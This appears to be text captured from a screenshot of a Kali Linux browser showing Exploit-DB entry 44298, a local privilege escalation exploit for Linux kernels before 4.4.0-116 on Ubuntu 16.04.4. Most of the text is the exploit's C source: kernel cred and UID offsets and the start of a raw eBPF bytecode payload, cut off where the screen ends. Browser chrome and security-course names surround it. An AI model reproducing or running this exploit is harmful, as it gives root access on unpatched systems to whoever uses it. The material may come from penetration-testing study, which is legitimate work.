 Applications Places Firefox Mon 20:58 1
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation - Mozilla Firefox
MyPlace http://10.0.2.5:3000/assets/j Cmd5 - Online Password Linux Kernel < 4.4.0-116
https://www.exploit-db.com/exploits/44298
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <linux/bpf.h>
#include <linux/unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <sys/stat.h>
#include <stdint.h>
#define PHYS_OFFSET 0xffff880000000000
#define CRED_OFFSET 0x5f8
#define UID_OFFSET 4
#define LOG_BUF_SIZE 65536
#define PROGSIZE 328
int sockets[2];
int mapfd, progfd;
char *__prog = "\xb4\x09\x00\x00\xff\xff\xff\xff"
"\x55\x09\x02\x00\xff\xff\xff\xff"
"\xb7\x00\x00\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x18\x19\x00\x00\x03\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00"
"\xbf\x91\x00\x00\x00\x00\x00\x00"
"\xbf\xa2\x00\x00\x00\x00\x00\x00"
"\x07\x02\x00\x00\xfc\xff\xff\xff"
"\x62\x0a\xfc\xff\x00\x00\x00\x00"
"\x85\x00\x00\x00\x01\x00\x00\x00"
"\x55\x00\x01\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x79\x06\x00\x00\x00\x00\x00\x00"
"\xbf\x91\x00\x00\x00\x00\x00\x00"
"\xbf\xa2\x00\x00\x00\x00\x00\x00"
"\x07\x02\x00\x00\xfc\xff\xff\xff"
"\x62\x0a\xfc\xff\x01\x00\x00\x00"
"\x85\x00\x00\x00\x01\x00\x00\x00"
PWK
AWAE
WIFU